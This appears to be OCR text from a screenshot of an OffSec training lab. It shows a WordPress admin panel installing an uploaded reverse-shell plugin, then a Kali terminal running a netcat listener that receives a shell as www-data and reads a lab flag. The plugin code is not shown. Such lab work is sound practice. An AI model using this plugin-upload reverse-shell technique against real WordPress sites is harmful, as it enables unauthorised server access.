 Offsec 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
lled Plugins
New
in Editor
Users
Tools
Settings
This theme suggests the following plugin: Cryo
Begin installing plugin | Dismiss this notice
Installing plugin from uploaded file: rshll-plugin.zip
Unpacking the package…
Installing the plugin…
Plugin installed successfully.
Activate Plugin Go to Plugin Installer
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
└─$ burpsuite
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Deleting temporary files - please wait ... done.
┌──(kali㉿kali)-[~]
└─$ nc -lvp 443
listening on [any] 443 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 443
listening on [any] 443 ...
connect to [192.168.45.154] from offsecwp [192.168.201.16] 48416
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a95d9a7fd79f:/var/www/html/wp-admin$ whoami
whoami
www-data
www-data@a95d9a7fd79f:/var/www/html/wp-admin$ ls /tm
ls /tmp/
flag
www-data@a95d9a7fd79f:/var/www/html/wp-admin$ cat /tm   flag
cat /tmp/flag
OS{5dd20a37c89502581470429c24f17317}
www-data@a95d9a7fd79f:/var/www/html/wp-admin$